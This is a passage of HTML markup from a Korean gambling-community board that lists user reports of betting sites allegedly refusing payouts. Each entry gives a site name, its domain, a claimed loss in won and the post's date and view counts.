											<td><a href="#">: 젤로 (JELLO)</a></td>
										</tr>
										<tr>
											<th><a href="#">사이트주소</a></th>
											<td><a href="#">: jjj-333.com</a></td>
										</tr>
										<tr>
											<th><a href="#">피해액</a></th>
											<td><a href="#">: 260,000 원</a></td>
										</tr>
									</tbody>
								</table>

								<div class="list_footer">
									<span class="text_gray">작성일</span> 2024.07.29 |
									<span class="text_gray">조회수</span> <span class="text_blue bold">16,330</span> |
									<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
									<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>						
								</div>
							</div>
							
							
						
											
							
												
					</div>
				</div>
											<div class="image_list mobileVer">
						  <p class="list_title">
						    <!--<span>인기</span>-->
						    <a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1348" class="ellipsis">
						    <span class="cut">천천히 배팅하는 스타일이라 느긋하게 하고있는데 포시즌 토토 ​​​150만… <span class="font-11 text-muted">더보기</span></span>
							</a>
						  </p>

						  <div class="ClearBoth">
						      <div class="list_thum backImg">
						      	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1348" class="ellipsis">
						        <img src="https://www.sonsofheaven.com/data/editor/2407/thumb-20240722190414_ff396456f3f8ec0753498b3c21fb83c5_vdy8_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">	
						    	</a>
						      </div>
									<div class="grayBox">
						        <div>
						        	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1348" class="ellipsis">
							        <div class="Title">사이트명</div>
							        <div class="Content">포시즌</div>
							        <div class="Title">사이트주소</div>
							        <div class="Content">​fss11.com</div>
							        <div class="Title">피해액</div>
							        <div class="Content text_blue">1,500,000 원</div>
							    	</a>
						      	</div>
						    </div>

						    <div class="Graybot">
					   			<span class="text_gray">작성일</span> 2024.07.22 |
								<span class="text_gray">조회수</span> <span class="text_blue bold">17,398</span> |
								<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
								<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>							
						    </div>
							</div>
						</div><!--MobildWrap-->
				<div class="image_list_wrap pcTabVer">												
					<div class="list-item image_list">
													<div class="list_thum">
								<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1348" class="ellipsis">
								<img src="https://www.sonsofheaven.com/data/editor/2407/thumb-20240722190414_ff396456f3f8ec0753498b3c21fb83c5_vdy8_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">								
								</a>
							</div>
							<div class="list_text">
								<p class="list_title">
									<!--span><div class="label-cap bg-red">Hot</div></span>-->
									<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1348" class="ellipsis">
										천천히 배팅하는 스타일이라 느긋하게 하고있는데 포시즌 토토 ​​​150만… <span class="font-11 text-muted">더보기</span>									</a>
								</p>

								<table class="list_content_table" onclick="if (!window.__cfRLUnblockHandlers) return false; document.location.href='/bbs/board.php?bo_table=mt_toto&amp;wr_id=1348'" data-cf-modified-c1bca5291bd3df306ca592e2-="">
									<tbody>
										<tr>
											<th><a href="#">사이트</a></th>
											<td><a href="#">: 포시즌</a></td>
										</tr>
										<tr>
											<th><a href="#">사이트주소</a></th>
											<td><a href="#">: ​fss11.com</a></td>
										</tr>
										<tr>
											<th><a href="#">피해액</a></th>
											<td><a href="#">: 1,500,000 원</a></td>
										</tr>
									</tbody>
								</table>

								<div class="list_footer">
									<span class="text_gray">작성일</span> 2024.07.22 |
									<span class="text_gray">조회수</span> <span class="text_blue bold">17,398</span> |
									<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
									<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>						
								</div>
							</div>
							
							
						
											
							
												
					</div>
				</div>
											<div class="image_list mobileVer">
						  <p class="list_title">
						    <!--<span>인기</span>-->
						    <a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1347" class="ellipsis">
						    <span class="cut">인정하니 마니 지랄 그리디 토토 ​​​​288만원 먹튀 안내</span>
							</a>
						  </p>

						  <div class="ClearBoth">
						      <div class="list_thum backImg">
						      	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1347" class="ellipsis">
						        <img src="https://www.sonsofheaven.com/data/editor/2407/thumb-20240722190309_ff396456f3f8ec0753498b3c21fb83c5_yftl_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">	
						    	</a>
						      </div>
									<div class="grayBox">
						        <div>
						        	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1347" class="ellipsis">
							        <div class="Title">사이트명</div>
							        <div class="Content">그리디</div>
							        <div class="Title">사이트주소</div>
							        <div class="Content">​vip-cong1.com</div>
							        <div class="Title">피해액</div>
							        <div class="Content text_blue">2,880,000 원</div>
							    	</a>
						      	</div>
						    </div>

						    <div class="Graybot">
					   			<span class="text_gray">작성일</span> 2024.07.22 |
								<span class="text_gray">조회수</span> <span class="text_blue bold">17,241</span> |
								<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
								<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>							
						    </div>
							</div>
						</div><!--MobildWrap-->
				<div class="image_list_wrap pcTabVer">												
					<div class="list-item image_list">
													<div class="list_thum">
								<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1347" class="ellipsis">
								<img src="https://www.sonsofheaven.com/data/editor/2407/thumb-20240722190309_ff396456f3f8ec0753498b3c21fb83c5_yftl_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">								
								</a>
							</div>
							<div class="list_text">
								<p class="list_title">
									<!--span><div class="label-cap bg-red">Hot</div></span>-->
									<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1347" class="ellipsis">
										인정하니 마니 지랄 그리디 토토 ​​​​288만원 먹튀 안내									</a>
								</p>

								<table class="list_content_table" onclick="if (!window.__cfRLUnblockHandlers) return false; document.location.href='/bbs/board.php?bo_table=mt_toto&amp;wr_id=1347'" data-cf-modified-c1bca5291bd3df306ca592e2-="">
									<tbody>
										<tr>
											<th><a href="#">사이트</a></th>
											<td><a href="#">: 그리디</a></td>
										</tr>
										<tr>
											<th><a href="#">사이트주소</a></th>
											<td><a href="#">: ​vip-cong1.com</a></td>
										</tr>
										<tr>
											<th><a href="#">피해액</a></th>
											<td><a href="#">: 2,880,000 원</a></td>
										</tr>
									</tbody>
								</table>

								<div class="list_footer">
									<span class="text_gray">작성일</span> 2024.07.22 |
									<span class="text_gray">조회수</span> <span class="text_blue bold">17,241</span> |
									<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
									<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>						
								</div>
							</div>
							
							
						
											
							
												
					</div>
				</div>
												<div class="clearfix"></div>
								<div class="image_list mobileVer">
						  <p class="list_title">
						    <!--<span>인기</span>-->
						    <a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1346" class="ellipsis">
						    <span class="cut">작업배팅이니 뭐니 하면서 먹튀 장수촌 토토 ​190만원 먹튀 안내</span>
							</a>
						  </p>

						  <div class="ClearBoth">
						      <div class="list_thum backImg">
						      	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1346" class="ellipsis">
						        <img src="https://www.sonsofheaven.com/data/editor/2407/thumb-20240715155004_b9a72411a3b08706c460232c09ef7a06_r498_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">	
						    	</a>
						      </div>
									<div class="grayBox">
						        <div>
						        	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1346" class="ellipsis">
							        <div class="Title">사이트명</div>
							        <div class="Content">장수촌</div>
							        <div class="Title">사이트주소</div>
							        <div class="Content">sksk77.com</div>
							        <div class="Title">피해액</div>
							        <div class="Content text_blue">1,900,000 원</div>
							    	</a>
						      	</div>
						    </div>

						    <div class="Graybot">
					   			<span class="text_gray">작성일</span> 2024.07.15 |
								<span class="text_gray">조회수</span> <span class="text_blue bold">18,371</span> |
								<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
								<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>							
						    </div>
							</div>
						</div><!--MobildWrap-->
				<div class="image_list_wrap pcTabVer">												
					<div class="list-item image_list">
													<div class="list_thum">
								<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1346" class="ellipsis">
								<img src="https://www.sonsofheaven.com/data/editor/2407/thumb-20240715155004_b9a72411a3b08706c460232c09ef7a06_r498_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">								
								</a>
							</div>
							<div class="list_text">
								<p class="list_title">
									<!--span><div class="label-cap bg-red">Hot</div></span>-->
									<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1346" class="ellipsis">
										작업배팅이니 뭐니 하면서 먹튀 장수촌 토토 ​190만원 먹튀 안내									</a>
								</p>

								<table class="list_content_table" onclick="if (!window.__cfRLUnblockHandlers) return false; document.location.href='/bbs/board.php?bo_table=mt_toto&amp;wr_id=1346'" data-cf-modified-c1bca5291bd3df306ca592e2-="">
									<tbody>
										<tr>
											<th><a href="#">사이트</a></th>
											<td><a href="#">: 장수촌</a></td>
										</tr>
										<tr>
											<th><a href="#">사이트주소</a></th>
											<td><a href="#">: sksk77.com</a></td>
										</tr>
										<tr>
											<th><a href="#">피해액</a></th>
											<td><a href="#">: 1,900,000 원</a></td>
										</tr>
									</tbody>
								</table>

								<div class="list_footer">
									<span class="text_gray">작성일</span> 2024.07.15 |
									<span class="text_gray">조회수</span> <span class="text_blue bold">18,371</span> |
									<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
									<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>						
								</div>
							</div>
							
							
						
											
							
												
					</div>
				</div>
											<div class="image_list mobileVer">
						  <p class="list_title">
						    <!--<span>인기</span>-->
						    <a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1345" class="ellipsis">
						    <span class="cut">믈브 3폴더 당첨되니 원금처리하네요 호텔 토토 ​185만원 먹튀 안내</span>
							</a>
						  </p>

						  <div class="ClearBoth">
						      <div class="list_thum backImg">
						      	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1345" class="ellipsis">
						        <img src="https://www.sonsofheaven.com/data/editor/2407/thumb-20240715154826_b9a72411a3b08706c460232c09ef7a06_j7dk_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">	
						    	</a>
						      </div>
									<div class="grayBox">
						        <div>
						        	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1345" class="ellipsis">
							        <div class="Title">사이트명</div>
							        <div class="Content">호텔</div>
							        <div class="Title">사이트주소</div>
							        <div class="Content">hoho08.com</div>
							        <div class="Title">피해액</div>
							        <div class="Content text_blue">1,850,000 원</div>
							    	</a>
						      	</div>
						    </div>

						    <div class="Graybot">
					   			<span class="text_gray">작성일</span> 2024.07.15 |
								<span class="text_gray">조회수</span> <span class="text_blue bold">18,186</span> |
								<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
								<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>							
						    </div>
							</div>
						</div><!--MobildWrap-->
				<div class="image_list_wrap pcTabVer">												
					<div class="list-item image_list">
													<div class="list_thum">
								<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1345" class="ellipsis">
								<img src="https://www.sonsofheaven.com/data/editor/2407/thumb-20240715154826_b9a72411a3b08706c460232c09ef7a06_j7dk_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">								
								</a>
							</div>
							<div class="list_text">
								<p class="list_title">
									<!--span><div class="label-cap bg-red">Hot</div></span>-->
									<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1345" class="ellipsis">
										믈브 3폴더 당첨되니 원금처리하네요 호텔 토토 ​185만원 먹튀 안내									</a>
								</p>

								<table class="list_content_table" onclick="if (!window.__cfRLUnblockHandlers) return false; document.location.href='/bbs/board.php?bo_table=mt_toto&amp;wr_id=1345'" data-cf-modified-c1bca5291bd3df306ca592e2-="">
									<tbody>
										<tr>
											<th><a href="#">사이트</a></th>
											<td><a href="#">: 호텔</a></td>
										</tr>
										<tr>
											<th><a href="#">사이트주소</a></th>
											<td><a href="#">: hoho08.com</a></td>
										</tr>
										<tr>
											<th><a href="#">피해액</a></th>
											<td><a href="#">: 1,850,000 원</a></td>
										</tr>
									</tbody>
								</table>

								<div class="list_footer">
									<span class="text_gray">작성일</span> 2024.07.15 |
									<span class="text_gray">조회수</span> <span class="text_blue bold">18,186</span> |
									<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
									<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>						
								</div>
							</div>
							
							
						
											
							
												
					</div>
				</div>
											<div class="image_list mobileVer">
						  <p class="list_title">
						    <!--<span>인기</span>-->
						    <a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1343" class="ellipsis">
						    <span class="cut">갑자기 환전없이 바로 탈퇴 머스트잇​ 토토 ​277만원 먹튀 안내</span>
							</a>
						  </p>

						  <div class="ClearBoth">
						      <div class="list_thum backImg">
						      	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1343" class="ellipsis">
						        <img src="https://www.sonsofheaven.com/data/editor/2406/thumb-20240624153626_ed80a98d29a203a2e9a1ede2a7a23b4a_3xad_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">	
						    	</a>
						      </div>
									<div class="grayBox">
						        <div>
						        	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1343" class="ellipsis">
							        <div class="Title">사이트명</div>
							        <div class="Content">머스트잇</div>
							        <div class="Title">사이트주소</div>
							        <div class="Content">mut-ck.com</div>
							        <div class="Title">피해액</div>
							        <div class="Content text_blue">2,770,000 원</div>
							    	</a>
						      	</div>
						    </div>

						    <div class="Graybot">
					   			<span class="text_gray">작성일</span> 2024.06.24 |
								<span class="text_gray">조회수</span> <span class="text_blue bold">18,522</span> |
								<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
								<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>							
						    </div>
							</div>
						</div><!--MobildWrap-->
				<div class="image_list_wrap pcTabVer">												
					<div class="list-item image_list">
													<div class="list_thum">
								<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1343" class="ellipsis">
								<img src="https://www.sonsofheaven.com/data/editor/2406/thumb-20240624153626_ed80a98d29a203a2e9a1ede2a7a23b4a_3xad_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">								
								</a>
							</div>
							<div class="list_text">
								<p class="list_title">
									<!--span><div class="label-cap bg-red">Hot</div></span>-->
									<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1343" class="ellipsis">
										갑자기 환전없이 바로 탈퇴 머스트잇​ 토토 ​277만원 먹튀 안내									</a>
								</p>

								<table class="list_content_table" onclick="if (!window.__cfRLUnblockHandlers) return false; document.location.href='/bbs/board.php?bo_table=mt_toto&amp;wr_id=1343'" data-cf-modified-c1bca5291bd3df306ca592e2-="">
									<tbody>
										<tr>
											<th><a href="#">사이트</a></th>
											<td><a href="#">: 머스트잇</a></td>
										</tr>
										<tr>
											<th><a href="#">사이트주소</a></th>
											<td><a href="#">: mut-ck.com</a></td>
										</tr>
										<tr>
											<th><a href="#">피해액</a></th>
											<td><a href="#">: 2,770,000 원</a></td>
										</tr>
									</tbody>
								</table>

								<div class="list_footer">
									<span class="text_gray">작성일</span> 2024.06.24 |
									<span class="text_gray">조회수</span> <span class="text_blue bold">18,522</span> |
									<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
									<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>						
								</div>
							</div>
							
							
						
											
							
												
					</div>
				</div>
											<div class="image_list mobileVer">
						  <p class="list_title">
						    <!--<span>인기</span>-->
						    <a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1342" class="ellipsis">
						    <span class="cut">시스템 배팅이라고 우김 기사​ 토토 ​1300만원 먹튀 안내</span>
							</a>
						  </p>

						  <div class="ClearBoth">
						      <div class="list_thum backImg">
						      	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1342" class="ellipsis">
						        <img src="https://www.sonsofheaven.com/data/editor/2406/thumb-20240624153419_ed80a98d29a203a2e9a1ede2a7a23b4a_qd93_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">	
						    	</a>
						      </div>
									<div class="grayBox">
						        <div>
						        	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1342" class="ellipsis">
							        <div class="Title">사이트명</div>
							        <div class="Content">기사</div>
							        <div class="Title">사이트주소</div>
							        <div class="Content">kisa-2013.com</div>
							        <div class="Title">피해액</div>
							        <div class="Content text_blue">13,000,000 원</div>
							    	</a>
						      	</div>
						    </div>

						    <div class="Graybot">
					   			<span class="text_gray">작성일</span> 2024.06.24 |
								<span class="text_gray">조회수</span> <span class="text_blue bold">18,501</span> |
								<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
								<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>							
						    </div>
							</div>
						</div><!--MobildWrap-->
				<div class="image_list_wrap pcTabVer">												
					<div class="list-item image_list">
													<div class="list_thum">
								<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1342" class="ellipsis">
								<img src="https://www.sonsofheaven.com/data/editor/2406/thumb-20240624153419_ed80a98d29a203a2e9a1ede2a7a23b4a_qd93_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">								
								</a>
							</div>
							<div class="list_text">
								<p class="list_title">
									<!--span><div class="label-cap bg-red">Hot</div></span>-->
									<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1342" class="ellipsis">
										시스템 배팅이라고 우김 기사​ 토토 ​1300만원 먹튀 안내									</a>
								</p>

								<table class="list_content_table" onclick="if (!window.__cfRLUnblockHandlers) return false; document.location.href='/bbs/board.php?bo_table=mt_toto&amp;wr_id=1342'" data-cf-modified-c1bca5291bd3df306ca592e2-="">
									<tbody>
										<tr>
											<th><a href="#">사이트</a></th>
											<td><a href="#">: 기사</a></td>
										</tr>
										<tr>
											<th><a href="#">사이트주소</a></th>
											<td><a href="#">: kisa-2013.com</a></td>
										</tr>
										<tr>
											<th><a href="#">피해액</a></th>
											<td><a href="#">: 13,000,000 원</a></td>
										</tr>
									</tbody>
								</table>

								<div class="list_footer">
									<span class="text_gray">작성일</span> 2024.06.24 |
									<span class="text_gray">조회수</span> <span class="text_blue bold">18,501</span> |
									<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
									<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>						
								</div>
							</div>
							
							
						
											
							
												
					</div>
				</div>
												<div class="clearfix"></div>
								<div class="image_list mobileVer">
						  <p class="list_title">
						    <!--<span>인기</span>-->
						    <a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1341" class="ellipsis">
						    <span class="cut">입금만 받고 환전은 없는 문폴 토토 ​​40만원 먹튀 안내</span>
							</a>
						  </p>

						  <div class="ClearBoth">
						      <div class="list_thum backImg">
						      	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1341" class="ellipsis">
						        <img src="https://www.sonsofheaven.com/data/editor/2405/thumb-20240527192836_8aa369a364da9a7798bdcfcd7af776ed_u530_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">	
						    	</a>
						      </div>
									<div class="grayBox">
						        <div>
						        	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1341" class="ellipsis">
							        <div class="Title">사이트명</div>
							        <div class="Content">문폴</div>
							        <div class="Title">사이트주소</div>
							        <div class="Content">​​mfmf-yy.com</div>
							        <div class="Title">피해액</div>
							        <div class="Content text_blue">400,000 원</div>
							    	</a>
						      	</div>
						    </div>

						    <div class="Graybot">
					   			<span class="text_gray">작성일</span> 2024.05.27 |
								<span class="text_gray">조회수</span> <span class="text_blue bold">8,691</span> |
								<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
								<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>							
						    </div>
							</div>
						</div><!--MobildWrap-->
				<div class="image_list_wrap pcTabVer">												
					<div class="list-item image_list">
													<div class="list_thum">
								<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1341" class="ellipsis">
								<img src="https://www.sonsofheaven.com/data/editor/2405/thumb-20240527192836_8aa369a364da9a7798bdcfcd7af776ed_u530_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">								
								</a>
							</div>
							<div class="list_text">
								<p class="list_title">
									<!--span><div class="label-cap bg-red">Hot</div></span>-->
									<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1341" class="ellipsis">
										입금만 받고 환전은 없는 문폴 토토 ​​40만원 먹튀 안내									</a>
								</p>

								<table class="list_content_table" onclick="if (!window.__cfRLUnblockHandlers) return false; document.location.href='/bbs/board.php?bo_table=mt_toto&amp;wr_id=1341'" data-cf-modified-c1bca5291bd3df306ca592e2-="">
									<tbody>
										<tr>
											<th><a href="#">사이트</a></th>
											<td><a href="#">: 문폴</a></td>
										</tr>
										<tr>
											<th><a href="#">사이트주소</a></th>
											<td><a href="#">: ​​mfmf-yy.com</a></td>
										</tr>
										<tr>
											<th><a href="#">피해액</a></th>
											<td><a href="#">: 400,000 원</a></td>
										</tr>
									</tbody>
								</table>

								<div class="list_footer">
									<span class="text_gray">작성일</span> 2024.05.27 |
									<span class="text_gray">조회수</span> <span class="text_blue bold">8,691</span> |
									<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
									<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>						
								</div>
							</div>
							
							
						
											
							
												
					</div>
				</div>
											<div class="image_list mobileVer">
						  <p class="list_title">
						    <!--<span>인기</span>-->
						    <a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1340" class="ellipsis">
						    <span class="cut">먹튀해버리고 탈퇴 코알라​ 토토 ​410만원 먹튀 안내</span>
							</a>
						  </p>

						  <div class="ClearBoth">
						      <div class="list_thum backImg">
						      	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1340" class="ellipsis">
						        <img src="https://www.sonsofheaven.com/data/editor/2405/thumb-20240527192950_8aa369a364da9a7798bdcfcd7af776ed_mqty_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">	
						    	</a>
						      </div>
									<div class="grayBox">
						        <div>
						        	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1340" class="ellipsis">
							        <div class="Title">사이트명</div>
							        <div class="Content">코알라</div>
							        <div class="Title">사이트주소</div>
							        <div class="Content">​CR-ZZ.COM</div>
							        <div class="Title">피해액</div>
							        <div class="Content text_blue">4,100,000 원</div>
							    	</a>
						      	</div>
						    </div>

						    <div class="Graybot">
					   			<span class="text_gray">작성일</span> 2024.05.27 |
								<span class="text_gray">조회수</span> <span class="text_blue bold">8,756</span> |
								<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
								<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>							
						    </div>
							</div>
						</div><!--MobildWrap-->
				<div class="image_list_wrap pcTabVer">												
					<div class="list-item image_list">
													<div class="list_thum">
								<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1340" class="ellipsis">
								<img src="https://www.sonsofheaven.com/data/editor/2405/thumb-20240527192950_8aa369a364da9a7798bdcfcd7af776ed_mqty_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">								
								</a>
							</div>
							<div class="list_text">
								<p class="list_title">
									<!--span><div class="label-cap bg-red">Hot</div></span>-->
									<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1340" class="ellipsis">
										먹튀해버리고 탈퇴 코알라​ 토토 ​410만원 먹튀 안내									</a>
								</p>

								<table class="list_content_table" onclick="if (!window.__cfRLUnblockHandlers) return false; document.location.href='/bbs/board.php?bo_table=mt_toto&amp;wr_id=1340'" data-cf-modified-c1bca5291bd3df306ca592e2-="">
									<tbody>
										<tr>
											<th><a href="#">사이트</a></th>
											<td><a href="#">: 코알라</a></td>
										</tr>
										<tr>
											<th><a href="#">사이트주소</a></th>
											<td><a href="#">: ​CR-ZZ.COM</a></td>
										</tr>
										<tr>
											<th><a href="#">피해액</a></th>
											<td><a href="#">: 4,100,000 원</a></td>
										</tr>
									</tbody>
								</table>

								<div class="list_footer">
									<span class="text_gray">작성일</span> 2024.05.27 |
									<span class="text_gray">조회수</span> <span class="text_blue bold">8,756</span> |
									<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
									<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>						
								</div>
							</div>
							
							
						
											
							
												
					</div>
				</div>
											<div class="image_list mobileVer">
						  <p class="list_title">
						    <!--<span>인기</span>-->
						    <a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1339" class="ellipsis">
						    <span class="cut">다른분들 피해받으실까봐 글남깁니다 마세라티 토토 ​​​124만원 먹튀 안… <span class="font-11 text-muted">더보기</span></span>
							</a>
						  </p>

						  <div class="ClearBoth">
						      <div class="list_thum backImg">
						      	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1339" class="ellipsis">
						        <img src="https://www.sonsofheaven.com/data/editor/2405/thumb-20240520205843_0291f8c7c730ec7f1b91cb0025710564_fk8z_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">	
						    	</a>
						      </div>
									<div class="grayBox">
						        <div>
						        	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1339" class="ellipsis">
							        <div class="Title">사이트명</div>
							        <div class="Content">마세라티</div>
							        <div class="Title">사이트주소</div>
							        <div class="Content">mrst2022.com</div>
							        <div class="Title">피해액</div>
							        <div class="Content text_blue">1,240,000 원</div>
							    	</a>
						      	</div>
						    </div>

						    <div class="Graybot">
					   			<span class="text_gray">작성일</span> 2024.05.20 |
								<span class="text_gray">조회수</span> <span class="text_blue bold">8,280</span> |
								<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
								<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>							
						    </div>
							</div>
						</div><!--MobildWrap-->
				<div class="image_list_wrap pcTabVer">												
					<div class="list-item image_list">
													<div class="list_thum">
								<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1339" class="ellipsis">
								<img src="https://www.sonsofheaven.com/data/editor/2405/thumb-20240520205843_0291f8c7c730ec7f1b91cb0025710564_fk8z_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">								
								</a>
							</div>
							<div class="list_text">
								<p class="list_title">
									<!--span><div class="label-cap bg-red">Hot</div></span>-->
									<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1339" class="ellipsis">
										다른분들 피해받으실까봐 글남깁니다 마세라티 토토 ​​​124만원 먹튀 안… <span class="font-11 text-muted">더보기</span>									</a>
								</p>

								<table class="list_content_table" onclick="if (!window.__cfRLUnblockHandlers) return false; document.location.href='/bbs/board.php?bo_table=mt_toto&amp;wr_id=1339'" data-cf-modified-c1bca5291bd3df306ca592e2-="">
									<tbody>
										<tr>
											<th><a href="#">사이트</a></th>
											<td><a href="#">: 마세라티</a></td>
										</tr>
										<tr>
											<th><a href="#">사이트주소</a></th>
											<td><a href="#">: mrst2022.com</a></td>
										</tr>
										<tr>
											<th><a href="#">피해액</a></th>
											<td><a href="#">: 1,240,000 원</a></td>
										</tr>
									</tbody>
								</table>

								<div class="list_footer">
									<span class="text_gray">작성일</span> 2024.05.20 |
									<span class="text_gray">조회수</span> <span class="text_blue bold">8,280</span> |
									<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
									<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>						
								</div>
							</div>
							
							
						
											
							
												
					</div>
				</div>
											<div class="image_list mobileVer">
						  <p class="list_title">
						    <!--<span>인기</span>-->
						    <a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1338" class="ellipsis">
						    <span class="cut">오링당하고 처음으로딴돈인데 팍스벳 토토 ​​​​389만원 먹튀 안내</span>
							</a>
						  </p>

						  <div class="ClearBoth">
						      <div class="list_thum backImg">
						      	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1338" class="ellipsis">
						        <img src="https://www.sonsofheaven.com/data/editor/2405/thumb-20240520205740_0291f8c7c730ec7f1b91cb0025710564_tgku_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">	
						    	</a>
						      </div>
									<div class="grayBox">
						        <div>
						        	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1338" class="ellipsis">
							        <div class="Title">사이트명</div>
							        <div class="Content">팍스벳</div>
							        <div class="Title">사이트주소</div>
							        <div class="Content">9bet-vip11.com</div>
							        <div class="Title">피해액</div>
							        <div class="Content text_blue">3,890,000 원</div>
							    	</a>
						      	</div>
						    </div>

						    <div class="Graybot">
					   			<span class="text_gray">작성일</span> 2024.05.20 |
								<span class="text_gray">조회수</span> <span class="text_blue bold">8,533</span> |
								<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
								<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>							
						    </div>
							</div>
						</div><!--MobildWrap-->
				<div class="image_list_wrap pcTabVer">												
					<div class="list-item image_list">
													<div class="list_thum">
								<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1338" class="ellipsis">
								<img src="https://www.sonsofheaven.com/data/editor/2405/thumb-20240520205740_0291f8c7c730ec7f1b91cb0025710564_tgku_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">								
								</a>
							</div>
							<div class="list_text">
								<p class="list_title">
									<!--span><div class="label-cap bg-red">Hot</div></span>-->
									<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1338" class="ellipsis">
										오링당하고 처음으로딴돈인데 팍스벳 토토 ​​​​389만원 먹튀 안내									</a>
								</p>

